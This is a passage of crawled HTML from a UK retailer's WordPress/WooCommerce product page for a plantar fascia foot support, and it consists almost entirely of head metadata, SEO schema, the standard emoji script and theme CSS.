

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thermoskin.co.uk/product/thermal-plantar-fxt/
body_size: 20423
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thermoskin.co.uk/xmlrpc.php">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">

<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/thermoskin/images/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/thermoskin/images/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/thermoskin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/thermoskin/images/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/thermoskin/images/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/thermoskin/images/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/thermoskin/images/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/thermoskin/images/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/thermoskin/images/apple-touch-icon-180x180.png">
<link rel="shortcut icon" href="/wp-content/themes/thermoskin/images/favicon.ico">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-160x160.png" sizes="160x160">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-32x32.png" sizes="32x32">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/wp-content/themes/thermoskin/images/mstile-144x144.png">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THERMAL PLANTAR FXT -</title>
	<link rel="canonical" href="https://www.thermoskin.co.uk/product/thermal-plantar-fxt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THERMAL PLANTAR FXT -" />
	<meta property="og:description" content="The plantar fascia extensor has a semi-rigid strap that pulls the toes upwards and the foot into a slight dorsi-flexion position." />
	<meta property="og:url" content="https://www.thermoskin.co.uk/product/thermal-plantar-fxt/" />
	<meta property="article:modified_time" content="2023-05-03T08:24:56+00:00" />
	<meta property="og:image" content="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/","url":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/","name":"THERMAL PLANTAR FXT -","isPartOf":{"@id":"https://www.thermoskin.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/#primaryimage"},"image":{"@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/#primaryimage"},"thumbnailUrl":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg","datePublished":"2016-02-01T17:21:33+00:00","dateModified":"2023-05-03T08:24:56+00:00","breadcrumb":{"@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thermoskin.co.uk/product/thermal-plantar-fxt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/#primaryimage","url":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg","contentUrl":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg","width":720,"height":415},{"@type":"BreadcrumbList","@id":"https://www.thermoskin.co.uk/product/thermal-plantar-fxt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thermoskin.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.thermoskin.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"THERMAL PLANTAR FXT"}]},{"@type":"WebSite","@id":"https://www.thermoskin.co.uk/#website","url":"https://www.thermoskin.co.uk/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thermoskin.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.thermoskin.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.thermoskin.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.thermoskin.co.uk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thermoskin.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.thermoskin.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.2.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thermoskin.co.uk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://www.thermoskin.co.uk/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.thermoskin.co.uk/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.235' media='all' />
<link rel='stylesheet' id='twentytwelve-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='thermoskin-css' href='https://fonts.googleapis.com/css?family=Share+Tech&#038;ver=6.1.4' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/style.css?ver=4.2.0' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #333333;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
